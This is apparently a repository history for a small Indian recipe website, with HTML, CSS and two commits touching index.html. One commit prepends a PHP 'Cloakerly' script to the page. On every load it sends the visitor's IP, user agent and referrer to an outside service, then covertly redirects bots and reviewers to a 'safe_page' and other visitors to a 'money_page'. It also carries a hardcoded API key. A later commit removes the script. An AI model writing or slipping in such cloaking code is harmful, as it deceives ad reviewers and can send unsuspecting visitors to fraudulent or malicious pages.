
==== index.html @ 3640eb89 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Indian Spice</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <nav>
        <ul>
            <li><a href="index.html">Home</a></li>
            <li><a href="about.html">About</a></li>
            <li><a href="recipes.html">Recipes</a></li>
        </ul>
    </nav>
    <div class="slideshow-container">
        <div class="slide fade">
            <img src="ai-generated-8036273_1920.png" alt="Slide 1">
        </div>
        <div class="slide fade">
            <img src="pexels-alok-kumar-273007-14689034.jpg" alt="Slide 2">
        </div>
        <div class="slide fade">
            <img src="pexels-shantanu-pal-938952-2802527.jpg" alt="Slide 3">
        </div>
    </div>
    <div class="container">
        <h1 id="animated-text">The Taste of Indian Spice</h1>
    </div>
    <footer>
        <p>&copy; 2024 Indian Spice. All Rights Reserved.</p>
    </footer>
    <script src="scripts.js"></script>
</body>
</html>
---- styles.css ----
body, html {
    margin: 0;
    padding: 0;
    height: 100%;
    font-family: Arial, sans-serif;
}

body {
    background: url('pexels-pixabay-70365.jpg') no-repeat center center fixed;
    background-size: cover;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
    height: 100%;
}

nav {
    position: fixed;
    top: 0;
    width: 100%;
    background: rgba(46, 41, 41, 0.568);
    z-index: 10;
}

nav ul {
    list-style: none;
    padding: 0;
    margin: 0;
    display: flex;
    justify-content: center;
}

nav ul li {
    margin: 10px;
}

nav ul li a {
    color: rgb(0, 255, 191);
    text-decoration: none;
    font-size: 18px;
    padding: 10px;
    transition: background 0.3s ease;
}

nav ul li a:hover {
    background: rgb(255, 255, 255);
}

.slideshow-container {
    position: relative;
    max-width: 100%;
    margin: 50px auto 0; /* Adjusted to account for fixed nav */
    overflow: hidden;
}

.slide {
    display: none;
}

.slide img {
    width: 100%;
    height: auto;
}

.fade {
    animation-name: fade;
    animation-duration: 1.5s;
}

@keyframes fade {
    from { opacity: 0.4; } 
    to { opacity: 1; }
}

.container {
    text-align: center;
    position: absolute;
    top: 50%;
    width: 100%;
    transform: translateY(-50%);
}

#animated-text {
    font-size: 50px;
    color: rgb(1, 39, 36);
    opacity: 0;
    transform: translateY(-100px);
    animation: slideIn 2s forwards;
}

@keyframes slideIn {
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

footer {
    width: 100%;
    text-align: center;
    background: rgba(0, 0, 0, 0.5);
    color: white;
    padding: 10px 0;
    position: relative;
}

@media (max-width: 768px) {
    #animated-text {
        font-size: 35px;
    }

    nav ul li a {
        font-size: 16px;
    }
}

@media (max-width: 480px) {
    #animated-text {
        font-size: 25px;
    }

    nav ul li a {
        font-size: 14px;
    }
}
#about {
    background: white;
    color: #333;
    padding: 50px 20px;
    text-align: center;
    width: 100%;
    box-sizing: border-box;
    margin-top: 50px;
}

#about h2 {
    font-size: 36px;
    margin-bottom: 20px;
}

#about p {
    font-size: 18px;
    margin: 10px 0;
    line-height: 1.6;
}
#recipes {
    background: #f8f8f8;
    color: #333;
    padding: 50px 20px;
    text-align: center;
    width: 100%;
    box-sizing: border-box;
    margin-top: 50px;
}

#recipes h2 {
    font-size: 36px;
    margin-bottom: 20px;
}

.recipe {
    display: flex;
    flex-direction: column;
    align-items: center;
    background: white;
    padding: 20px;
    margin: 20px 0;
    border-radius: 8px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}

.recipe img {
    width: 100%;
    max-width: 400px;
    border-radius: 8px;
}

.recipe-content {
    text-align: left;
    margin-top: 20px;
}

.recipe-content h3 {
    font-size: 24px;
    margin-bottom: 10px;
}

.recipe-content ul, .recipe-content ol {
    margin: 10px 0;
    padding-left: 20px;
}

==== commit c4724786: "Update and rename index.php to index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,3 +1,165 @@
+<?php
+  class CloakerlyChecker {
+    public $key = null;
+    public $strictness = 0;
+    public $user_agent = false;
+    public $failure_redirect = null;
+    public $success_redirect = null;
+    public $campaign = null;
+    public $referrer = null;
+    const BASE_API_URL = "https://app.cloakerly.com/v2/integration/check/%s/%s/%s";
+
+    public function SetKey($key = null){
+      $this->key = $key;
+    }
+
+    public function SetCampaign($campaign=null){
+      $this->campaign = $campaign;
+    }
+
+    public function SetStrictness($value = 0){
+      $this->strictness = $value;
+    }
+    public function PassUserAgent($value = false){
+      $this->user_agent = $value;
+    }
+
+    public function SetFailureRedirect($value = null){
+      $this->failure_redirect = $value;
+    }
+
+    public function SetSuccessRedirect($value = null){
+      $this->success_redirect = $value;
+    }
+
+    public function SetReferrer($value = null){
+        $this->referrer = $value;
+    }
+
+    public function Precheck(){
+      if($this->key === null){
+        throw new InvalidParameter("No key was passed. Aborting.");
+          }
+
+          if(!is_numeric($this->strictness)){
+        throw new InvalidParameter("Invalid strictness was passed. Aborting.");
+      }
+
+      if(!is_bool($this->user_agent)){
+        throw new InvalidParameter("Invalid pass user agent. Aborting.");
+      }
+
+      return true;
+    }
+
+    public function CheckIP($ip){
+      if($this->Precheck()){
+
+        $curl = curl_init();
+        curl_setopt($curl, CURLOPT_URL, sprintf(static::BASE_API_URL, $this->key, urlencode($ip),$this->campaign));
+        curl_setopt($curl, CURLOPT_RETURNTRANSFER, 1);
+        curl_setopt($curl, CURLOPT_CONNECTTIMEOUT, 5);
+
+        $parameters = array("strictness" => $this->strictness);
+        $parameters["current_url"] =  $this->getCurrentURL();
+        if($this->user_agent && isset($_SERVER["HTTP_USER_AGENT"])){
+          $parameters["user_agent"] = $_SERVER["HTTP_USER_AGENT"];
+        }
+        if($this->referrer){
+          $parameters["referrer"] = $this->referrer;
+        }
+
+        curl_setopt($curl, CURLOPT_POSTFIELDS, $parameters);
+        $result = curl_exec($curl);
+        $data = json_decode($result, true);
+        curl_close($curl);
+
+        if($data === false){
+          die(print_r($result, true));
+        } else {
+          return $data;
+        }
+      }
+    }
+
+    function getCurrentURL(){
+        $pageURL = (isset( $_SERVER["HTTPS"] ) && $_SERVER["HTTPS"] == "on") ? "https://" : "http://";
+        if($_SERVER["SERVER_NAME"]!="" && $_SERVER["SERVER_NAME"]!="_"){
+          $pageURL .= $_SERVER["SERVER_NAME"] . $_SERVER["REQUEST_URI"];
+        }else{
+          $pageURL .= $_SERVER["HTTP_HOST"] . $_SERVER["REQUEST_URI"];
+        }
+        return $pageURL;
+    }
+
+    public function ForceRedirect($type = "status"){
+      $result = $this->CheckIP($this->GetIP());
+      if(isset($result[$type])){
+        $this->SetFailureRedirect($result["safe_page"]);
+        $this->SetSuccessRedirect($result["money_page"]);
+        if($result["proxy_bot"] === true){
+          if($result["fr"] == 1){
+            exit(header(sprintf("Location: %s", $this->failure_redirect)));
+          }
+          return true;
+        }else if($result[$type] === false){
+          if($this->failure_redirect !== null){
+            if(strpos($this->getCurrentURL(),$this->failure_redirect) !== FALSE){
+              return true;
+            }else{
+              if($result["fr"] == 1){
+                exit(header(sprintf("Location: %s", $this->failure_redirect)));
+              }
+            }
+          } else {
+            exit;
+          }
+        } else {
+          if($this->success_redirect !== null){
+            exit(header(sprintf("Location: %s", $this->success_redirect)));
+          }
+        }
+      } else {
+        if(isset($result["errors"])){
+          throw new CloakerlyException(implode(" - ", $result["errors"]));
+        }
+        throw new CloakerlyException("Force redirect check failed.");
+      }
+    }
+      
+    public static function GetIP() {
+$ipaddress = "";
+if (getenv("HTTP_CLIENT_IP"))
+$ipaddress = getenv("HTTP_CLIENT_IP");
+else if(getenv("HTTP_X_FORWARDED_FOR") && getenv("HTTP_X_FORWARDED_FOR")!=$_SERVER['SERVER_ADDR'])
+$ipaddress = getenv("HTTP_X_FORWARDED_FOR");
+else if(getenv("HTTP_X_FORWARDED"))
+$ipaddress = getenv("HTTP_X_FORWARDED");
+else if(getenv("HTTP_FORWARDED_FOR"))
+$ipaddress = getenv("HTTP_FORWARDED_FOR");
+else if(getenv("HTTP_FORWARDED"))
+$ipaddress = getenv("HTTP_FORWARDED");
+else if(getenv("REMOTE_ADDR"))
+$ipaddress = getenv("REMOTE_ADDR");
+else
+$ipaddress = "UNKNOWN";
+$ipaddress_pool = explode(",",$ipaddress);
+return trim($ipaddress_pool[0]);
+}
+  }
+
+  function PreventLoad(){
+      $check = new CloakerlyChecker();
+      $check->SetKey("5EPpFAcKsSuH7hZqK4jqD3vMJuJx0alMji9e8OFLtCOXvIBfQ6k9eikQRB2Rrmz1");
+      $check->SetCampaign("29091");
+      $check->SetStrictness("0");
+      $check->SetReferrer(isset($_SERVER["HTTP_REFERER"]) ? $_SERVER["HTTP_REFERER"] : "Direct");
+      $check->PassUserAgent(true);
+      $check->ForceRedirect("status");
+  }
+  PreventLoad();
+?>
+
 <!DOCTYPE html>
 <html lang="en">
 <head>

==== commit 3bb0d903: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,164 +1,4 @@
-<?php
-  class CloakerlyChecker {
-    public $key = null;
-    public $strictness = 0;
-    public $user_agent = false;
-    public $failure_redirect = null;
-    public $success_redirect = null;
-    public $campaign = null;
-    public $referrer = null;
-    const BASE_API_URL = "https://app.cloakerly.com/v2/integration/check/%s/%s/%s";
 
-    public function SetKey($key = null){
-      $this->key = $key;
-    }
-
-    public function SetCampaign($campaign=null){
-      $this->campaign = $campaign;
-    }
-
-    public function SetStrictness($value = 0){
-      $this->strictness = $value;
-    }
-    public function PassUserAgent($value = false){
-      $this->user_agent = $value;
-    }
-
-    public function SetFailureRedirect($value = null){
-      $this->failure_redirect = $value;
-    }
-
-    public function SetSuccessRedirect($value = null){
-      $this->success_redirect = $value;
-    }
-
-    public function SetReferrer($value = null){
-        $this->referrer = $value;
-    }
-
-    public function Precheck(){
-      if($this->key === null){
-        throw new InvalidParameter("No key was passed. Aborting.");
-          }
-
-          if(!is_numeric($this->strictness)){
-        throw new InvalidParameter("Invalid strictness was passed. Aborting.");
-      }
-
-      if(!is_bool($this->user_agent)){
-        throw new InvalidParameter("Invalid pass user agent. Aborting.");
-      }
-
-      return true;
-    }
-
-    public function CheckIP($ip){
-      if($this->Precheck()){
-
-        $curl = curl_init();
-        curl_setopt($curl, CURLOPT_URL, sprintf(static::BASE_API_URL, $this->key, urlencode($ip),$this->campaign));
-        curl_setopt($curl, CURLOPT_RETURNTRANSFER, 1);
-        curl_setopt($curl, CURLOPT_CONNECTTIMEOUT, 5);
-
-        $parameters = array("strictness" => $this->strictness);
-        $parameters["current_url"] =  $this->getCurrentURL();
-        if($this->user_agent && isset($_SERVER["HTTP_USER_AGENT"])){
-          $parameters["user_agent"] = $_SERVER["HTTP_USER_AGENT"];
-        }
-        if($this->referrer){
-          $parameters["referrer"] = $this->referrer;
-        }
-
-        curl_setopt($curl, CURLOPT_POSTFIELDS, $parameters);
-        $result = curl_exec($curl);
-        $data = json_decode($result, true);
-        curl_close($curl);
-
-        if($data === false){
-          die(print_r($result, true));
-        } else {
-          return $data;
-        }
-      }
-    }
-
-    function getCurrentURL(){
-        $pageURL = (isset( $_SERVER["HTTPS"] ) && $_SERVER["HTTPS"] == "on") ? "https://" : "http://";
-        if($_SERVER["SERVER_NAME"]!="" && $_SERVER["SERVER_NAME"]!="_"){
-          $pageURL .= $_SERVER["SERVER_NAME"] . $_SERVER["REQUEST_URI"];
-        }else{
-          $pageURL .= $_SERVER["HTTP_HOST"] . $_SERVER["REQUEST_URI"];
-        }
-        return $pageURL;
-    }
-
-    public function ForceRedirect($type = "status"){
-      $result = $this->CheckIP($this->GetIP());
-      if(isset($result[$type])){
-        $this->SetFailureRedirect($result["safe_page"]);
-        $this->SetSuccessRedirect($result["money_page"]);
-        if($result["proxy_bot"] === true){
-          if($result["fr"] == 1){
-            exit(header(sprintf("Location: %s", $this->failure_redirect)));
-          }
-          return true;
-        }else if($result[$type] === false){
-          if($this->failure_redirect !== null){
-            if(strpos($this->getCurrentURL(),$this->failure_redirect) !== FALSE){
-              return true;
-            }else{
-              if($result["fr"] == 1){
-                exit(header(sprintf("Location: %s", $this->failure_redirect)));
-              }
-            }
-          } else {
-            exit;
-          }
-        } else {
-          if($this->success_redirect !== null){
-            exit(header(sprintf("Location: %s", $this->success_redirect)));
-          }
-        }
-      } else {
-        if(isset($result["errors"])){
-          throw new CloakerlyException(implode(" - ", $result["errors"]));
-        }
-        throw new CloakerlyException("Force redirect check failed.");
-      }
-    }
-      
-    public static function GetIP() {
-$ipaddress = "";
-if (getenv("HTTP_CLIENT_IP"))
-$ipaddress = getenv("HTTP_CLIENT_IP");
-else if(getenv("HTTP_X_FORWARDED_FOR") && getenv("HTTP_X_FORWARDED_FOR")!=$_SERVER['SERVER_ADDR'])
-$ipaddress = getenv("HTTP_X_FORWARDED_FOR");
-else if(getenv("HTTP_X_FORWARDED"))
-$ipaddress = getenv("HTTP_X_FORWARDED");
-else if(getenv("HTTP_FORWARDED_FOR"))
-$ipaddress = getenv("HTTP_FORWARDED_FOR");
-else if(getenv("HTTP_FORWARDED"))
-$ipaddress = getenv("HTTP_FORWARDED");
-else if(getenv("REMOTE_ADDR"))
-$ipaddress = getenv("REMOTE_ADDR");
-else
-$ipaddress = "UNKNOWN";
-$ipaddress_pool = explode(",",$ipaddress);
-return trim($ipaddress_pool[0]);
-}
-  }
-
-  function PreventLoad(){
-      $check = new CloakerlyChecker();
-      $check->SetKey("5EPpFAcKsSuH7hZqK4jqD3vMJuJx0alMji9e8OFLtCOXvIBfQ6k9eikQRB2Rrmz1");
-      $check->SetCampaign("29091");
-      $check->SetStrictness("0");
-      $check->SetReferrer(isset($_SERVER["HTTP_REFERER"]) ? $_SERVER["HTTP_REFERER"] : "Direct");
-      $check->PassUserAgent(true);
-      $check->ForceRedirect("status");
-  }
-  PreventLoad();
-?>
 
 <!DOCTYPE html>
 <html lang="en">
